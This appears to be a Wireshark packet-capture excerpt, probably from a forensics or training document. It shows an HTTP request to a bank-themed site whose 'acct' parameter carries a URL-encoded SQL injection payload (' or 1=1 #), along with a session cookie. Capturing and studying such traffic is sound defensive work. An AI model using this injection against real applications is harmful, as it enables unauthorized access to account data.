 1497 951.243103 10.10.10.66 10.10.10.2 ✓ 538 GET /main.php?acct=%27%20or%201=1%20%23 HTTP/1.1
1498 951.243132 10.10.10.2 10.10.10.66 66 80 → 43304 [ACK] Seq=1 Ack=473 Win=6880 Len=0 TSval=62266334 TSecr=6371265
1499 951.246238 10.10.10.2 10.10.10.66 1514 80 → 43304 [ACK] Seq=1 Ack=473 Win=6880 Len=1448 TSval=62266337 TSecr=6371265 [TC
[Bytes in flight: 472]
[Bytes sent since last PSH flag: 472]
[Timestamps]
[Time since first frame in this TCP stream: 0.000510000 seconds]
[Time since previous frame in this TCP stream: 0.000187000 seconds]
TCP payload (472 bytes)
Hypertext Transfer Protocol
GET /main.php?acct=%27%20or%201=1%20%23 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /main.php?acct=%27%20or%201=1%20%23 HTTP/1.1\r\n]
Request Method: GET
Request URI: /main.php?acct=%27%20or%201=1%20%23
Request URI Path: /main.php
Request URI Query: acct=%27%20or%201=1%20%23
Request Version: HTTP/1.1
Host: bank.pseudovision.net\r\n
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.15) Gecko/2009102814 Ubuntu/8.10 (intrepid) Firefox/3.0.15\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-us,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n
Keep-Alive: 300\r\n
Connection: keep-alive\r\n
Cookie: banksid=436s5j1ou00r2cng2p5h7pc2o7\r\n
\r\n
[Full request URI: http://bank.pseudovision.net/main.php?acct=%27%20or%201=1%20%23]